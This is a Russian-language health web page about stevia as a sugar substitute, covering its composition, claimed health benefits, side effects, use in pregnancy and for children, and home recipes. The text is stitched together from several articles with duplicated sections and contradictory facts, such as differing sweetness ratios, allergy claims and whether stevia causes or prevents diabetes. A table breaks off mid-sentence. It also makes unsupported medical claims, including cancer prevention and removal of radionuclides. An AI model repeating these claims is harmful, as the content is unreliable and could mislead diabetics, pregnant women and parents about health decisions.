<p>Срок вегетации (период от посева до сбора урожая листьев) составляет 16–18 недель, поэтому в малых объемах в России может расти повсеместно – на подоконниках, балконах, дачах в открытом грунте и теплицах. В Сибири и на Урале выращивается в парниках или дома.</p>
<blockquote>
<p>В естественной среде медовая трава растет в субтропической части побережья Крыма. Историческими местами произрастания являются Центральная и Южная Америка.</p>
</blockquote>
<p>Существует 260 видов и сортов культуры. Лишь один из них окультурен и выращивается на плантациях в промышленных масштабах для получения натурального сахарозаменителя из листьев. Это стевия медовая.</p>
<p>Продукты из растения низкокалорийны, не имеют в своем составе глюкозы, поэтому рекомендованы к употреблению больным диабетом и людям с избыточным весом.</p>
<p>Сладкий вкус обусловлен присутствием гликозидов, в основном – стевиозида. Он имеет маркировку Е960, входит в состав безопасных добавок. Также в состав медовой травы входят:</p>
<ul>
<li>ребаудиозиды A, С, В;</li>
<li>дулкозид;</li>
<li>рубузозид;</li>
<li>витамины A, E, K, C, P (рутин), PP (никотиновая кислота), группы B;</li>
<li>клетчатка;</li>
<li>минеральные вещества – кальций, калий, фосфор, магний, селен, цинк, кремний, железо.</li>
</ul>
<p>Гликемический индекс стевии равен нулю, поскольку растение не содержит глюкозы. Пищевая ценность на 100 грамм:</p>
<ul>
<li>углеводов – 16 г;</li>
<li>белков – 10 г;</li>
<li>жиров – 1,5 г.</li>
</ul>
<p>Калорийность свежих листьев 18 ккал на 100 г.</p>
<p>Сырое сырье имеет неприятный запах и горький вкус, после переработки напоминает лакричные конфеты. При добавлении в горячий чай или кофе может появляться горчинка.</p>
<h3>Формы выпуска подсластителя</h3>
<p>Стевия выпускается в нескольких видах, каждый из которых удобен к применению в разных ситуациях:</p>
<ul>
<li>в таблетках – ½ ст. л. заменяет 200 г сахара, а щепотка измельченной в порошок таблетки – 1 ст. л., удобно добавлять в напитки;</li>
<li>экстракт сухих листьев – это порошок, поставляемый в больших объемах Японией и Китаем, в количестве на кончике ножа заменяет 1 ч. л. сахара, можно класть в любые блюда;</li>
<li>в одноразовых пакетиках – заваривается вместо чая;</li>
<li>жидкий заменитель сахара – это экстракт, 2 капли которого заменяют 14 г сахара (это 2 ч. л.).</li>
</ul>
<p>Сахар из стевии – это сахарозаменитель в виде порошка или таблеток.</p>
<p>Смотрите видеоролик, в котором подробно описывается растение:</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/o4glkd3CnhA"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/o4glkd3CnhA" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/o4glkd3CnhA"></noscript></iframe></noscript></p>
<h2>Полезные свойства стевии для организма</h2>
<p>Стевию можно употреблять как здоровым людям, так и имеющим разные заболевания. Чем полезна медовая трава:</p>
<ul>
<li>теряется лишний вес;</li>
<li>быстрее заживают ожоги, раны, ссадины;</li>
<li>снижается артериальное давление;</li>
<li>меньше риск кариеса и пародонтоза;</li>
<li>укрепляется иммунная система;</li>
<li>улучшается состояние волос и ногтей;</li>
<li>ослабевает тяга к алкоголю и курению.</li>
</ul>
<p>Настойки из стевии помогают бороться с простудой и гриппом, маски помогают при экземе и дерматите, активируют регенерацию клеток, листья способствуют снижению уровня холестерина в крови. Допустимая доза в сутки – 30 мг/кг массы тела.</p>
<p>Польза стевии для диабетиков:</p>
<ol>
<li>Не повышает уровень сахара в крови. Рекомендуемые формы для приема – настой, жидкий экстракт или таблетки.</li>
<li>Обладает бактерицидными свойствами, способствует заживлению мелких ран, ссадин и трещин на коже. Для этого поврежденные места нужно смачивать концентрированным настоем травы.</li>
</ol>
<p>Выпускают разные заменители сахара:</p>
<ol>
<li>Сукралоза – синтетический заменитель, в 600 раз слаще сахара. Считается одним из безопасных веществ. Максимальная доза – 15 мг/кг массы тела.</li>
<li>Фруктоза – углевод, содержащийся во фруктах, меде, овощах. Слаще сахара в 1,5 раза, но менее калорийный. Перерабатывается только в печени, поэтому при употреблении здоровым человеком более 45 г в сутки возникает нагрузка на орган. Неизрасходованная часть сразу идет в жировой запас.</li>
<li>Эритрит – дынный сахар. Без вкуса и запаха. Внешне похож на сахар, но почти не содержит калорий. Можно сочетать со стевией – ослабляет ее вкус. Считается лучшим сахарозаменителем.</li>
<li>Ксилит – натуральный подсластитель из березы или кукурузы. Выпускается в виде песка.</li>
</ol>
<p>При отсутствии заболеваний и при разумном употреблении оптимальным для нашего организма будет обычный сахар. Мозг знает, как его переработать и для чего использовать.</p>
<p>В случае необходимости замены можно использовать эритрит, ксилит или стевию. Сукралоза, хоть и считается безопасным продуктом, но является синтетическим соединением.</p>
<p>К просмотру передача Елены Малышевой по теме полезности специи:</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/1HLbxY4EPCs"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/1HLbxY4EPCs" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/1HLbxY4EPCs"></noscript></iframe></noscript></p>
<h2>Медовая трава при беременности и лактации</h2>
<p>Использование стевии во время беременности не противопоказано. Сокращение рафинированного сахара и его замена на продукты из медовой травы снимают сухость во рту и постоянное чувство голода. Растение способствует снижению артериального давления.</p>
<p>Каких-либо специальных научно-лабораторных исследований по воздействии стевии на организм беременной женщины не проводилось. Но коренное население Латинской Америки на протяжении многих веков использует растение как полезное.</p>
<p>Применение стевии при грудном вскармливании не имеет противопоказаний, если нет аллергии на данный продукт. Грудное молоко становится слаще.</p>
<h2>Можно ли давать стевию детям</h2>
<p>О вреде стевии для детского организма нет данных. Есть рекомендации по включению медовой травы в рацион детского питания для замены сахара. Полезные свойства стевии для детей:</p>
<ul>
<li>профилактика ожирения;</li>
<li>профилактика кариеса, так как стевия укрепляет эмаль зубов;</li>
<li>сахарозаменители на основе стевии не вызывают привыкания и желания есть больше сладкого.</li>
</ul>
<p>При этом не стоит давать ребенку стевию постоянно. Трава больше показана детям со склонностью к полноте, сахарным диабетом, имеющим наследственные риски по эндокринным заболеваниям.</p>
<h2>Противопоказания и вред натурального сахарозаменителя</h2>
<p>Возможные побочные эффекты от приема медовой травы:</p>
<ol>
<li>Аллергия на стевию. Проявившись даже в легкой форме в виде сыпи, покраснения, зуда, является противопоказанием к дальнейшему приему, поскольку может перерасти в отек гортани или тяжелейший анафилактический шок, что требует реанимационных мероприятий. К такому склонны люди с аллергией на ромашку, хризантему, амброзию, бархатцы.</li>
<li>Проблемы с пищеварением. Проявляются болями в желудке, тошнотой, рвотой, метеоризмом, плохим аппетитом.</li>
<li>Прочие – головокружение, онемение в теле, снижение артериального давления.</li>
</ol>
<blockquote>
<p>Несмотря на все плюсы, прием стевии может иметь опасные последствия. Попадая на язык, продукт, который в 300 раз слаще сахара, вызывает выброс инсулина – вещества для расщепления глюкозы. Но глюкозы не поступает, поэтому через 10 минут уровень сахара крови падает на 2 единицы, что опасно развитием гипогликемического состояния, обморока, комы.</p>
</blockquote>
<p>При частом употреблении мозг начинает воспринимать выброс инсулина в ответ на сладкий вкус как ошибку, затратив на это огромные резервы. В результате при попадании обычного сахара не происходит его расщепления, и развивается сахарный диабет.</p>
<h2>Применение стевии</h2>
<p>Медовая трава применяется для составления различных травяных сборов. Листья стевии являются основой для приготовления настоев, отваров, экстрактов и чая. Перед использованием их высушивают, тщательно размалывают в кофемолке до состояния порошка. 1 ст. л. измельченных листьев заменяет 100 грамм сахара.</p>
<p>Сироп из стевии удобен в использовании. Инструкция, как приготовить и хранить в домашних условиях:</p>
<ol>
<li>В кастрюлю налить 200 мл воды, положить срезанные побеги и листья. Кипятить 40 минут, накрыв крышкой.</li>
<li>Процедить. Затем упаривать на медленном огне до состояния сиропа – когда жидкость будет стекать с ложки тонкой густой струйкой, а капля перестанет растекаться и не потеряет форму.</li>
<li>Готовый продукт разлить в стеклянные емкости, плотно закупорить, хранить до 1,5 лет. В течение этого времени стевия сохраняет свои полезные свойства.</li>
</ol>
<p>Более сладкий вкус имеет экстракт, его приготовление:</p>
<ol>
<li>В 100 мл теплой воды поместить 10 г перемолотых сухих листьев стевии.</li>
<li>Настаивать сутки в тени.</li>
<li>Процедить через марлю.</li>
</ol>
<p>Вместо воды можно использовать водку. Разлить по флаконам, хранить не более недели. 8 капель заменяют 1 ч. л. сахара.</p>
<h3>В кулинарии</h3>
<p>Для добавления в пищу стевию применяют в виде:</p>
<p>Сладости с добавлением стевии имеют гораздо меньшую калорийность, чем обычные. Замена сахара экстрактом медовой травы имеет промышленные масштабы. С ней выпускают шоколад и конфеты, например марки ЕСО, «Победа», TRAPA. Встречается и сгущенное цельное молоко, но редко.</p>
<h4>Сгущенка</h4>
<p>Как приготовить самостоятельно сгущенку со стевией:</p>
<ol>
<li>Смешать 3 ст. л. сухого молока, 1 ст. л. кукурузного крахмала, 2 ч. л. порошка стевии и 100 мл молока. Взбить блендером.</li>
<li>Массу вылить в форму, добавить еще 100 мл молока. Варить на паровой бане 9 минут, помешивая через каждые 3 минуты.</li>
</ol>
<h4>Выпечка</h4>
<p>Порошок и экстракт стевии можно использовать для выпечки вместо сахара. Рецепты со стевией:</p>
<ol>
<li>Кекс апельсиновый. Смешать 2 яйца, 2 ч. л. сухого экстракта, 1 ч. л. разрыхлителя, 120 мл кефира, 200 г муки, 75 г подтаявшего масла, цедру апельсина. Попробовать на сладость, при необходимости добавить еще стевии. Выложить в формочки, выпекать 20–25 минут при 180 °С.</li>
<li>Вишневый пирог. Соединить 150 г перемолотой овсянки, 2 яйца, 200 мл йогурта, 20 г какао, 2 г стевиозида. Налить половину теста в форму, сверху выложить 200 г вишни, затем – оставшееся тесто. Выпекать 20–30 минут при 180 °С.</li>
</ol>
<p>По видео вы можете приготовить печенье:</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/5sHJL4jZTYs"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/5sHJL4jZTYs" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/5sHJL4jZTYs"></noscript></iframe></noscript></p>
<h4>Варенье</h4>
<p>Варенье можно сварить без сахара, его заменяют стевией. Рецепты для диабетиков:</p>
<ol>
<li>Помыть, почистить, порезать 1 кг яблок, положить в кастрюлю. Добавить 1 ч. л. стевиозида, разведенного в 120 мл воды. Довести до кипения, охладить. Повторно вскипятить, разложить по банкам.</li>
<li>Вымыть 1,2 кг ягод брусники, ссыпать в емкость. Добавить 1 ст. л. сока лимона, 2,5 ч. л. стевиозида, 150 мл воды и 50 г яблочного пектина. Варить 10 минут, разлить в банки.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/ateroskleroticheskoe-porazhenie-sosudov-2.html" target="_blank" class="uefe12478111c1423a3741063b60d1113"><!-- INLINE RELATED POSTS 1/3 //--><style> .uefe12478111c1423a3741063b60d1113 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uefe12478111c1423a3741063b60d1113:active, .uefe12478111c1423a3741063b60d1113:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uefe12478111c1423a3741063b60d1113 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uefe12478111c1423a3741063b60d1113 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uefe12478111c1423a3741063b60d1113 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uefe12478111c1423a3741063b60d1113:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Атеросклеротическое поражение сосудов</span></div></a></div><h2>Стевия – что это, польза и вред, применение</h2>
<p><em><strong>Стевия</strong> – кустистая трава из семейства Астровых. В естественных условиях растет в Латинской Америке. Растение выращивают на плантациях с целью получения сладких веществ, заменяющих собой традиционный сахар. Сырье и препараты стевии имеют низкую энергетическую ценность, и не содержат глюкозной группы. Поэтому при регулярном употреблении не повышают уровень сахара в крови. Рекомендованы к использованию при сахарном диабете и тем, кто хочет избавиться от излишков веса. В 50-300 раз слаще сахара. Не наносит вред здоровью. Экстракты растения отличают хорошие кулинарные качества, они используются в пищевой промышленности и дома, для приготовления выпечки и кондитерских изделий. Известно, что стевия неприхотлива, может выращиваться в домашних условиях. Регулярное употребление медовой травы укрепляет организм и повышает тонус. Для здоровья &#8211; это сахарозаменитель №1 в мире!</em></p>
<h2>Стевия – что это такое?</h2>
<p>Стевия только называется травой. На самом деле – это многолетний кустарник. Его высота достигает 120 см. Принятая классификация относит род «Стевия» к многочисленному семейству Астровых, порядку Астроцветных, классу Двудольных.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p><strong>Рис. 1. Соцветия растения Стевия</strong></p>
<p>Стевия обладает стеблем толщиной до 1,5 см. Куст хорошо опушенный, его форма разли, в зависимости от места произрастания и способа культивации. Парные листья, насыщенного зеленого цвета, имеют закругленные зубчатые края. В период цветения стевия покрывается мелкими белыми, иногда с розоватым оттенком, соцветиями (рис. 1). Созревшие семена – мелкие, коричневатого или сероватого оттенка.</p>
<p>Род «Стевия» включает 241 вид, но лишь один из них – Stevia rebaudiana Bertoni или стевия медовая – выращивается и перерабатывается в промышленных масштабах. В переработку идут только листья кустарника, их собирают непосредственно перед цветением, когда концентрация сладких веществ наивысшая.</p>
<h2>Где растет?</h2>
<p>Стевия родом из Латинской Америки. Стевия предпочитает легкие почвы с низкой соленостью, полузасушливый климат и много солнца. Естественная среда произрастания – возвышенные плато и предгорья южноамериканского континента. Наибольшее количество дикорастущей стевии встречается в Парагвае. Эти же страны выращивают на плантациях сырье, считающееся лучшим по качеству (рис. 2).</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p><strong>Рис. 2. Плантация медового кустарника в Бразилии</strong></p>
<p>Стевия хорошо прижилось в Юго-Восточной Азии. Начиная с 90-х годов прошлого века, активно культивируется во многих странах этого региона. Сегодня, главным поставщиком стевии на мировой рынок является Китай.</p>
<h2>Химический состав стевии</h2>
<p>Листья этого кустарника содержат много полезных элементов.</p>
<p><strong>Табл. 1. Стевия. Химический состав</strong></p>
<p><strong>Компоненты</strong></p>
<p><strong>Содержание в растении</strong></p>
<p>Растительные полифенолы (флавоноиды)</p>
<p>Зеленый и желтый пигмент</p>
<p>Микроэлементы (цинк, калий, магний, йод, селен и др.)</p>
<p>Витамины группы B, также A, C, D, E, K, P</p>
<p>Сладость стевии придают гликозиды (https://ru.wikipedia.org/wiki/Гликозиды). Органического происхождения, относятся к классу эфирных сахаров. Входят в состав многих растений. Обычно наибольшей концентрации достигают в цветках и листьях. Главное отличие от обычного рафинада заключается в том факте, что эти органические соединения не имеют в своей химической структуре глюкозной группы. Как результат – <em>употребление стевии не приводит к резкому росту глюкозы в крови.</em></p>
<p>Эфирные сахара составляют обширную группу веществ с различными особенностями. Одни соединения чрезвычайно горькие, другие, наоборот, очень сладкие. В листьях стевии накапливаются гликозиды 11-ти видов, которые имеют сладкий вкус, но с присутствием горькой ноты. Вот почему свежим и высушенным листьям присущ горьковатый, лакричный привкус. Получаемые в результате глубокой переработки сухие и жидкие экстракты избавлены от такого недостатка. Так как полностью соответствуют вкусу обычного рафинада, и не наносят вред организму.</p>
<p>Каждый из 11-ти гликозидов получил собственное название.</p>
<p><strong>Табл. 2. Стевия: характеристики гликозидов</strong></p>
<p>Содержание в растении, %</p>
<p>Сладость (во столько раз гликозид слаще обычного сахара)</p>
<p>0 C. Это позволяет добавлять жидкие или сухие экстракты в горячие напитки, выпечку, кондитерские изделия.</li>
<li><strong>Хорошее средство для консервации</strong>. Трава все шире используется в домашнем и промышленном консервировании. Она обладает бактерицидными свойствами. Это доказано научно. Замена сахарозы в закрутках и консервах снижает риск порчи продукта плесенью и другими биологическими вредителями.</li>
<li><strong>Большой срок годности</strong>. Сырье и препараты хранятся до 10 лет без каких-либо изменений в качестве. Малый расход позволяет освободить место для других продуктов.</li>
</ol>
<h3>Профилактические и лечебные полезные свойства</h3>
<p>Целебные свойства чудо-кустарника отмечались еще индейцами Латинской Америки. Было популярно такое лечение: жевать листья, чтобы очистить полость рта и укрепить эмаль зубов, пользоваться настоем растения для обеззараживания и ускорения процесса заживления царапин и ран.</p>
<p>Современная наука подтвердила антисептические преимущества стевии и благотворное влияние на зубы. Кроме того, выявлен целый ряд, прежде неизвестных, положительных реакций на прием препаратов со стевиозидом. Перечислим их:</p>
<ul>
<li>вещества, входящие в состав стевиозида, участвуют в регенерации и восстановлении тканей клеток организма человека;</li>
<li>снижается нагрузка на поджелудочную железу, вследствие уменьшения потребности выработки инсулина;</li>
<li>нормализуется обмен веществ;</li>
<li>некоторые стевиолы относятся к классу сапонинов – поверхностно активных веществ; способствуют отделению мокроты;</li>
<li>флавоноиды укрепляют иммунитет, поскольку являются мощными антиоксидантами;</li>
<li>укрепляются сосуды и капилляры, повышается их эластичность;</li>
<li>блокирует развитие паразитов в организме;</li>
<li>отмечается нормализация артериального давления;</li>
<li>уменьшается риск кариеса зубов.</li>
</ul>
<p><strong><em>А знаете ли вы, что…?</em></strong></p>
<p><strong><em>В Парагвае жители потребляют, в среднем, по 10 кг листьев сладкой травы в год. В стране зарегистрирован один из самых низких уровней заболеваемости диабетом, отмечается малый процент людей, страдающих ожирением. Так как листья стевии содержат все необходимые для организма лечебные свойства.</em></strong></p>
<p>Нужно особо подчеркнуть положительные эффекты, которые проявляются благодаря двум основным качества экстракта растения – низкой калорийности и неспособности существенно влиять на сахар в крови. Стевия хорошо влияет на:</p>
<ol>
<li><strong>Пищеварение.</strong> Стевиол снимает нагрузку с поджелудочной железы, которая была бы вынуждена вырабатывать больше инсулина для расщепления излишков глюкозы. Препараты со стевиолом улучшают работу желудка, залечивают в нем небольшие ранки, борются с паразитами в кишечнике.</li>
<li><strong>Зубы.</strong> Стевиозиды оказывают помощь в профилактике и лечении таких болезней, как пародонтоз и гингивит. Отлично защищают зубы от кариеса, укрепляют их эмаль.</li>
<li><strong>Раны и травмы.</strong> Раствором стевии обрабатывают загноившиеся раны, порезы, трофические язвы, ожоги. В результате, снимается боль и происходит быстрое заживление. В составе листа есть дубильные вещества, которые преобразуют белки кожи и слизистой в твердые, нерастворимые соединения. Образуется барьер на пути бактерий. Этим объясняются дезинфицирующие свойства этого растения. Жители тропиков активно используют настой сахарного кустарника для снятия зуда и отека в местах укусов москитов.</li>
<li><strong>Общеукрепляющее действие.</strong> Стевиозид рекомендован не только больным сахарным диабетом или людям, страдающим от ожирения. Здоровым людям с нормальным весом растение принесет только пользу. Вместо рафинада, который кроме сладости и огромного количества калорий ничего не дает, вы получаете дополнительный источник минералов и витаминов. Откажитесь от классического сахара – и через короткое время сами почувствуете общее улучшение здоровья, прилив сил и бодрости.</li>
</ol>
<h2>Как принимать стевию? Какие дозировки?</h2>
<p>Стевия на рынке многообразна и имеет различную степень сладости. Неопытный человек легко запутается в дозировке. Чтобы этого не произошло, в таблице указано пропорциональное соответствие препаратов стевии сахарному эквиваленту.</p>
<p><strong>Табл. 3. Соотношения дозировок стевии и обычного сахара</strong></p>
<h2>Польза и вред стевии. Исследования стевии и ее воздействия на организм</h2>
<p>Многолетнее растение стевия, которое принадлежит к семейству астровых, завоевало определенную популярность среди приверженцев здорового питания, которые используют ее в качестве заменителя обычного сахара. В составе листьев стевии содержится более ста полезных фитохимических веществ. Но несмотря на это, ведется большое количество споров по поводу ее воздействия на организм человека. Чтобы понять, приносит ли растение пользу или вред, в данной статье обратимся к научным исследованиям, которых в последние годы было проведено достаточно много.</p>
<h2>Где растет стевия</h2>
<p>Южную Америку принято считать родиной сладкой травы. На сегодняшний день ее выращивают с целью продажи в следующих странах: Бразилия, Израиль, Китай, Парагвай, Таиланд, Уругвай и Центральная Америка.</p>
<h2>Химический состав стевии</h2>
<p><strong><em>Витамины:</em></strong> А, группы В, С, D, Е, РР.</p>
<p><em><strong>Минералы:</strong> </em>железо, калий, кальций, кобальт, марганец, медь, селен, фосфор, цинк, хром.</p>
<p><strong><em>Кислоты:</em></strong> гуминовая, кофейная, муравьиная.</p>
<p>В листьях стевии содержатся 17 аминокислот, эфирные масла, апигенин, кампестерол, стевиол, флавоноиды и гликозиды. Последние придают этому растению сладкий вкус. Что интересно, стевия в 30 раз слаще рафинированного сахара, поэтому ее прозвали «медовой травой». Вопреки этому она не противопоказана для диабетиков, так как глюкозоиды, входящие в ее состав не оказывают влияние на уровень инсулина в крови человека.</p>
<blockquote>
<p>Всего один лист стевии способен подсластить целую тыкву, наполненную горьким чаем мате Йерба.</p></blockquote>
<p>Примерно 1 ⁄ 4</sub> ч.л. измельченных листьев растения приравнивается примерно к 1 ч.л. сахара.</p>
</blockquote>
<p><strong>Калорийность стевии:</strong> листья — 18 ккал, таблетки — 272 ккал, сироп — 128 ккал на 100 г.</p>
<p><strong>Гликемический индекс стевии —</strong> 0.</p>
<h3><noscript><noscript></noscript></noscript></h3>
<h3>Полезные свойства и польза стевии для здоровья</h3>
<ul>
<li>обладает противомикробным действием,</li>
<li>устраняет воспаления в ротовой полости,</li>
<li>защищает зубную эмаль,</li>
<li>снижает уровень сахара в крови,</li>
<li>укрепляет сердечно-сосудистую систему,</li>
<li>понижает артериальное давление,</li>
<li>выводит токсины и радионуклиды,</li>
<li>улучшает пищеварение,</li>
<li>предотвращает изжогу,</li>
<li>устраняет проблемы с почками,</li>
<li>помогает при артрите,</li>
<li>устраняет аллергические диатезы у детей,</li>
<li>профилактика онкологических заболеваний,</li>
<li>уменьшает тягу к жирной пище,</li>
<li>устраняет кожные высыпания,</li>
<li>замедляет процесс старения,</li>
<li>помогает восстановить силы.</li>
</ul>
<h3>Не повышает уровень сахара в крови</h3>
<p>Натуральный сахарозаменитель, славящийся своей почти нулевой калорийностью, вызывает большой интерес у многих ученых.</p>
<p>Отвечая на вопрос, стевия полезна или вредна, следует обратиться к данным научных исследований. Одной из причин, по которой некоторые люди отказываются от употребления листьев этого растения в качестве подсластителя является возможная аллергическая реакция организма. Однако научно доказано, что это трава гипоаллергенна. Кроме того, в отличие от синтетических подсластителей, стевия не повышает уровень сахара в крови, поэтому говорить о повышении риска возникновения сахарного диабета от употребления стевии не приходится.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/vysokoe-bolezni-pri-klimakse-kak-lechit-2.html" target="_blank" class="u4c87687d98095eb96fa6254c6ca376f6"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4c87687d98095eb96fa6254c6ca376f6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4c87687d98095eb96fa6254c6ca376f6:active, .u4c87687d98095eb96fa6254c6ca376f6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4c87687d98095eb96fa6254c6ca376f6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4c87687d98095eb96fa6254c6ca376f6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4c87687d98095eb96fa6254c6ca376f6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4c87687d98095eb96fa6254c6ca376f6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Высокое Болезни при климаксе как лечить</span></div></a></div><h3>Исследования стевии и ее воздействия на организм</h3>
<p>В журнале «Planta Medica» в 2005 году были опубликованы результаты исследования, которые подтвердили свойство стевии снижать уровень сахара в крови. Достигается такой эффект за счет наличия в составе растения сладкого компонента – стевиозида. Это вещество способствует нормализации уровня сахара в крови при регулярном употреблении натурального сахарозаменителя. В 2010 году в журнале «European Food Safety Authority Journal» были опубликованы результаты еще одного исследования, посвященного изучению связи между употреблением стевии и сахарным диабетом. Итальянские ученые доказали, что употребление этого растения приводит к снижению резистентности к инсулину. В результате этого продукт безопасен как для здоровых людей, так и для пациентов с диагнозом «сахарный диабет».</p>
<p>Еще одним положительным свойством этого растения является способность нормализовать артериальное давление. Связи между употреблением стевии и артериальным давлением было посвящено отдельное исследование медиков из университета Тайбэя в 2003 году. Специалисты проводили тестирования, в которых принимали участие люди разных возрастов, страдающие гипертонией или периодически повышенным давлением на начальных стадиях развития этого заболевания. В результате было обнаружено, что регулярное употребление экстракта этого растения привело к снижению артериального давления у всех участников без исключения. Положительный эффект был зафиксирован у многих участников через 2 года после начала приема экстракта.</p>
<p>Ученые из университета Техаса тоже проводили ряд исследований, посвященных изучению полезных свойств стевии и воздействия экстракта этого растения на организм. Медики установили, что за счет наличия в составе листьев вещества под названием «кемпферол» употребление этого растения является эффективным профилактическим средством против некоторых форм рака, в частности, поджелудочной железы.</p>
<p>Бытует мнение, что прием стевии может стать причиной бесплодия. Однако это не было подтверждено научно. Наоборот, в странах, где она растет и регулярно употребляется, рождаемость на высоком уровне.</p>
<p>Некоторые ошибочно полагают, что это растение токсично. Впрочем, этому тоже нет ни одного научного доказательства. Органические препараты на основе стевии не токсичны в отличие от синтетических сахарозаменителей. Негативное воздействие этого растения на организм возможно только в случае значительного превышения допустимой нормы потребления. Также возможна индивидуальная непереносимость компонентов, входящих в состав листьев. Однако процент людей с индивидуальной непереносимостью этого растения крайне мал.</p>
<h3>Противопоказания и вред стевии</h3>
<ul>
<li>индивидуальная непереносимость,</li>
<li>беременность,</li>
<li>гипотония.</li>
</ul>
<p>Ярко выраженных противопоказаний стевия не имеет, поэтому ее можно употреблять не только взрослым, но и детям. Но во время беременности и кормления грудью следует быть более осторожными, так как в данные периоды жизни организм женщин весьма чувствителен ко всем продуктам питания.</p>
<p>Людям, страдающим гипотонией, необходимо предварительно проконсультироваться со специалистом, поскольку это растение способствует снижению артериального давления.</p>
<h3>Стевия — сахарозаменитель</h3>
<p>Основное применение растения — это замена обычного рафинированного сахара. Листья стевии добавляют в чай или заваривают их без добавления других компонентов. Помимо этого, в специализированных магазинах и аптеке продаются разнообразные формы данного подсластителя.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h4>В каком виде она продается</h4>
<p>В высушенном измельченном виде, таблетках, в виде сиропа и белого порошка.</p>
<p>Сразу хочется отметить, что белый порошок и таблетки — это не трава стевия, а ее экстракт. Очень часто такая продукция содержит искусственные подсластители, ароматизаторы и т.п. Соответственно, пользы от них мало. К тому же, белый порошок слишком концентрирован, так как фактически являет собой чистый рафинированный стевиозид. Добавлять его в блюда и напитки стоит крайне аккуратно и в небольшом количестве.</p>
<p>Сироп получают путем уваривания настоя листьев до густого тягучего состояния. Он также довольно-таки концентрирован.</p>
<p>Предлагаем вашему вниманию таблицу, которая поможет вам понять, сколько стевии надо добавлять вместо обычного сахара.</p>
<h4>Как использовать стевию вместо сахара</h4>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Из-за вредных добавлений в таблетки и белый порошок, возможно и появляются плохие слухи об этом растении. Чтобы избежать негативных последствий, мы советуем приобретать её в натуральном виде — темно-зеленый порошок измельченных листьев, либо самостоятельно готовить настойку.</p>
<h3>Настойка стевии в домашних условиях</h3>
<p>1 ст.л. измельченных листьев + 1 стакан воды. Доведите до кипения и подержите на небольшом огне еще 5 мин. После этого сразу же перелейте отвар в термос. Оставьте настояться на 9 – 10 ч, затем процедите и перелейте в стерилизованную емкость.</p>
<p>Оставшиеся листья снова залейте 0,5 стакана кипятка и дайте им настояться 6 ч в термосе. Соедините первый настой со свежим. Хранить настой необходимо в холодильной камере. Срок хранения — 7 дней.</p>
<p>Как и от любого растительного продукта, польза стевии для организма человека будет только в натуральном виде, и при умеренном объеме. Если вы перешли на правильное питание, но от сладкого вам пока сложно отказаться, то можете смело заменить рафинированный сахар на эту траву.</p>
<p>А вы используете в своем рационе натуральные сахарозаменители? 🙂</p>
<h3>Стевия от сахарного диабета, атеросклероза и гипертонии</h3>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/jNAO_D6FhcY?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/jNAO_D6FhcY?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/jNAO_D6FhcY?feature=oembed"></noscript></iframe></noscript></p>
